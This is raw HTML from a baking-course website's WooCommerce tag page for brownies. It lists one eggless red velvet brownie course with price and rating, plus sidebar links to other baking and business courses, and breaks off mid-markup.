data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png 272w, https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo-150x50.png 150w" media="(min-width:1024px)"></source><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png"><noscript><img loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy"></noscript></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-18f19a53217" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fold tcb-local-vars-root tve-dropdown" data-tve-switch-icon="tablet,mobile" data-css="tve-u-1889711c290" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lnj8eavh" viewBox="0 0 24 24" class="icon-account-multiple-plus-solid"><path d="M19 17V19H7V17S7 13 13 13 19 17 19 17M16 8A3 3 0 1 0 13 11A3 3 0 0 0 16 8M19.2 13.06A5.6 5.6 0 0 1 21 17V19H24V17S24 13.55 19.2 13.06M18 5A2.91 2.91 0 0 0 17.11 5.14A5 5 0 0 1 17.11 10.86A2.91 2.91 0 0 0 18 11A3 3 0 0 0 18 5M8 10H5V7H3V10H0V12H3V15H5V12H8Z"></path></symbol><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-colors-palette-config" style="display: none !important"></div> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open tcb-local-vars-root tcb-icon-display" data-css="tve-u-188971743e5" style=""><svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-align-justify-solid" data-name=""><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1889711c28f" class="tve_w_menu tve_horizontal "><li id="menu-item-32704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32704 lvl-0 c-double" data-id="32704" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-33151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33151 lvl-0 c-double" data-id="33151" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/about-us"><span class="tve-disabled-text-inner">About us</span></a></li>
<li id="menu-item-24431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24431 lvl-0 c-double" data-id="24431" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-29981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29981 lvl-0 c-double" data-id="29981" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/blog"><span class="tve-disabled-text-inner">Recipes</span></a></li>
<li id="menu-item-29983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29983 lvl-0 tcb-excluded-from-group-item c-double" data-id="29983" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/frequently-asked-questions"><span class="tve-disabled-text-inner">FAQs</span></a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29982 lvl-0 c-double" data-id="29982" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/contact"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
<li id="menu-item-21054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21054 lvl-0 tcb-excluded-from-group-item " data-id="21054" data-item-display-desktop="icon-text" ><a href="#"><span class="m-icon" data-icon="lnj8eavh"><svg><use xlink:href="#lnj8eavh"/></svg></span><span class="tve-disabled-text-inner">Students Portal</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-21054-ul">
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169 lvl-1 c-double" data-id="16169" data-item-display-desktop="text" ><a href="https://academy.anybodycanbake.com/"><span class="tve-disabled-text-inner">My Course Login</span></a></li>
	<li id="menu-item-29454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29454 lvl-1 c-double" data-id="29454" data-item-display-desktop="text" ><a href="mailto:support@anybodycanbake.com"><span class="tve-disabled-text-inner">Email Us</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div></div></div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-1778b8bc72a"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com"><span itemprop="name">Shop</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Tag: brownies</span><meta content="3" itemprop="position"></meta></li></ul></div></div><div id="content">
<div class="main-container flip-sections thrv_wrapper"><div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_widget thrv_woocommerce_product_search" data-css="tve-u-17786d5dd71" style=""><section id="woocommerce_product_search-1" class="tva-widget widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://anybodycanbake.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section></div><div class="shop-template-wrapper thrv_wrapper thrive-shop" data-align-items="center">
			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="post-wrapper thrv_wrapper product type-product post-23885 status-publish first instock product_cat-all-courses product_tag-brownies product_tag-eggless has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://anybodycanbake.com/product/eggless-red-velvet-brownies" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Velvet Cream Cheese Brownies Masterclass | AnyBodyCanBake" decoding="async" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass.jpg 1080w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-300x300.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-1024x1024.jpg 1024w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-150x150.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-768x768.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-500x500.jpg 500w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-96x96.jpg 96w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" width="300" height="300" src="https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Velvet Cream Cheese Brownies Masterclass | AnyBodyCanBake" decoding="async" srcset="https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass.jpg 1080w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-300x300.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-1024x1024.jpg 1024w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-150x150.jpg 150w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-768x768.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-500x500.jpg 500w, https://anybodycanbake.com/wp-content/uploads/2023/01/Red-Velvet-Cream-Cheese-Brownies-Masterclass-96x96.jpg 96w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Eggless Red Velvet Cream Cheese Brownies</h2><div class="star-rating" role="img" aria-label="Rated 4.88 out of 5"><span style="width:97.6%">Rated <strong class="rating">4.88</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></span>
</a><a href="/product-tag/brownies?add-to-cart=23885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23885" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23885" data-product_sku="" aria-label="Add to cart: &ldquo;Eggless Red Velvet Cream Cheese Brownies&rdquo;" rel="nofollow" data-success_message="&ldquo;Eggless Red Velvet Cream Cheese Brownies&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23885" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
				</div></div></div><aside id="theme-sidebar-section" class="theme-section sidebar-section" role="complementary" data-display-type=""><div class="section-background"></div><div class="section-content"><button class="tve-sidebar-close-icon"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-close-solid" data-name=""><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"></path></svg></button>
<div class="thrv_wrapper thrv_widget thrv_woocommerce_price_filter" data-css="tve-u-17786b6c6dd" style=""><section id="woocommerce_price_filter-1" class="tva-widget widget woocommerce widget_price_filter">
<form method="get" action="https://anybodycanbake.com/product-tag/brownies/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="190" data-min="190" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="200" data-max="200" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section></div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" data-css="tve-u-17724e445ea" style=""><h6 class="" style="" data-css="tve-u-17725676466">Categories</h6></div><div class="tcb-woo-product-categories thrv_wrapper" data-align-items="center" data-text-layout="text_on_image" data-text-position="center" data-css="tve-u-17786b54b35"><div class="woocommerce columns-1"><ul class="products columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category All Courses" href="https://anybodycanbake.com/product-category/all-courses"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="All Courses" width="300" height="300" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img decoding="async" src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" alt="All Courses" width="300" height="300" /></noscript><div class="thrive-product-category-text-wrapper">		<h2 class="woocommerce-loop-category__title">
			All Courses		</h2>
		</div></a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Business Courses" href="https://anybodycanbake.com/product-category/business-courses"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Business Courses" width="300" height="300" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img decoding="async" src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" alt="Business Courses" width="300" height="300" /></noscript><div class="thrive-product-category-text-wrapper">		<h2 class="woocommerce-loop-category__title">
			Business Courses		</h2>
		</div></a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Email Courses" href="https://anybodycanbake.com/product-category/email-courses"><img loading="lazy" loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Email Courses" width="300" height="300" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" src="https://anybodycanbake.com/wp-content/uploads/woocommerce-placeholder.png" alt="Email Courses" width="300" height="300" /></noscript><div class="thrive-product-category-text-wrapper">		<h2 class="woocommerce-loop-category__title">
			Email Courses		</h2>
		</div></a></li>
</ul>
</div></div>
<div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" data-css="tve-u-177258ac928" style=""><h6 class="" style="" data-css="tve-u-17786b43fee">Recent products</h6></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="product" data-pagination-type="none" data-pages_near_current="2" data-css="tve-u-17786d7fce1" data-total_post_count="42" data-total_sticky_count="0" data-disabled-links="0" data-no_posts_text="There are no posts to display."><article id="post-36005" class="post-36005 product type-product status-publish has-post-thumbnail product_cat-uncategorized post-wrapper thrv_wrapper thrive-animated-item first instock sale purchasable product-type-simple " tcb_hover_state_parent="" data-id="36005" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-36005 [data-css="tve-u-17786d7fce9"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-01-at-3.12.24-PM-150x150.jpeg") !important;}.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-36005 [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"]{background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://anybodycanbake.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-01-at-3.12.24-PM-150x150.jpeg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17786d7fce6" style="--tcb-col-el-width:182.406;"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-17786d7fce7"><div class="tcb-flex-col"><div class="tcb-col"><a href="https://anybodycanbake.com/product/the-baking-streak-by-abcb" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="994"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-17786d7fce8">
<div class="tve-content-box-background" data-css="tve-u-17786d7fce9" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-17786d7fcea"></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col">
<div class="tcb-post-read-more thrv_wrapper tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_forward" data-css="tve-u-17786d7fceb" style="">
<a href="https://anybodycanbake.com/product/the-baking-streak-by-abcb" class="tcb-button-link tcb-post-read-more-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
</span>
<span class="tcb-button-texts">
<span class="tcb-button-text thrv-inline-text"><br></span>
</span>
</a>
</div>
</div></div></div></div>
<div class="thrv_wrapper thrv_text_element tve-froala fr-box" style="padding-top: 0px !important; margin-top: 0px !important;"><h2 class="" data-css="tve-u-17786d7fcec" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-attr-css="tve-u-17786d7fced" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="https://anybodycanbake.com/product/the-baking-streak-by-abcb" title="The Baking Streak – by ABCB" data-css="tve-u-17786d7fced">The Baking Streak – by ABCB</a></span></h2></div>
</article><article id="post-35444" class="post-35444 product type-product status-publish has-post-thumbnail product_cat-uncategorized post-wrapper thrv_wrapper thrive-animated-item  instock sale purchasable product-type-simple " tcb_hover_state_parent="" data-id="35444" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35444 [data-css="tve-u-17786d7fce9"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-150x150.jpg") !important;}.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35444 [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"]{background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://anybodycanbake.com/wp-content/uploads/2023/09/Pricing-your-Bakes-and-Cakes-Course-150x150.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17786d7fce6" style="--tcb-col-el-width:182.406;"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-17786d7fce7"><div class="tcb-flex-col"><div class="tcb-col"><a href="https://anybodycanbake.com/product/pricing-cakes-bakes" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="994"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-17786d7fce8">
<div class="tve-content-box-background" data-css="tve-u-17786d7fce9" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-17786d7fcea"></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col">
<div class="tcb-post-read-more thrv_wrapper tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_forward" data-css="tve-u-17786d7fceb" style="">
<a href="https://anybodycanbake.com/product/pricing-cakes-bakes" class="tcb-button-link tcb-post-read-more-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
</span>
<span class="tcb-button-texts">
<span class="tcb-button-text thrv-inline-text"><br></span>
</span>
</a>
</div>
</div></div></div></div>
<div class="thrv_wrapper thrv_text_element tve-froala fr-box" style="padding-top: 0px !important; margin-top: 0px !important;"><h2 class="" data-css="tve-u-17786d7fcec" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-attr-css="tve-u-17786d7fced" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="https://anybodycanbake.com/product/pricing-cakes-bakes" title="Pricing Cakes &#038; Bakes" data-css="tve-u-17786d7fced">Pricing Cakes &#038; Bakes</a></span></h2></div>
</article><article id="post-35445" class="post-35445 product type-product status-publish has-post-thumbnail product_cat-uncategorized post-wrapper thrv_wrapper thrive-animated-item  instock sale purchasable product-type-simple " tcb_hover_state_parent="" data-id="35445" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35445 [data-css="tve-u-17786d7fce9"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-150x150.jpg") !important;}.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35445 [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"]{background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://anybodycanbake.com/wp-content/uploads/2023/01/Branding-Social-Media-150x150.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17786d7fce6" style="--tcb-col-el-width:182.406;"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-17786d7fce7"><div class="tcb-flex-col"><div class="tcb-col"><a href="https://anybodycanbake.com/product/branding-marketing" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="994"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-17786d7fce8">
<div class="tve-content-box-background" data-css="tve-u-17786d7fce9" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-17786d7fcea"></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col">
<div class="tcb-post-read-more thrv_wrapper tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_forward" data-css="tve-u-17786d7fceb" style="">
<a href="https://anybodycanbake.com/product/branding-marketing" class="tcb-button-link tcb-post-read-more-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
</span>
<span class="tcb-button-texts">
<span class="tcb-button-text thrv-inline-text"><br></span>
</span>
</a>
</div>
</div></div></div></div>
<div class="thrv_wrapper thrv_text_element tve-froala fr-box" style="padding-top: 0px !important; margin-top: 0px !important;"><h2 class="" data-css="tve-u-17786d7fcec" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-attr-css="tve-u-17786d7fced" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="https://anybodycanbake.com/product/branding-marketing" title="Branding &#038; Marketing" data-css="tve-u-17786d7fced">Branding &#038; Marketing</a></span></h2></div>
</article><article id="post-35439" class="post-35439 product type-product status-publish has-post-thumbnail product_cat-uncategorized post-wrapper thrv_wrapper thrive-animated-item last instock sale purchasable product-type-simple " tcb_hover_state_parent="" data-id="35439" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35439 [data-css="tve-u-17786d7fce9"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2022/03/15-Day-Chocolate-Course-150x150.jpg") !important;}.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list #post-35439 [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"]{background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://anybodycanbake.com/wp-content/uploads/2022/03/15-Day-Chocolate-Course-150x150.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17786d7fce6" style="--tcb-col-el-width:182.406;"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-17786d7fce7"><div class="tcb-flex-col"><div class="tcb-col"><a href="https://anybodycanbake.com/product/all-about-chocolates" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="994"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-17786d7fce8">
<div class="tve-content-box-background" data-css="tve-u-17786d7fce9" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-17786d7fcea"></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col">
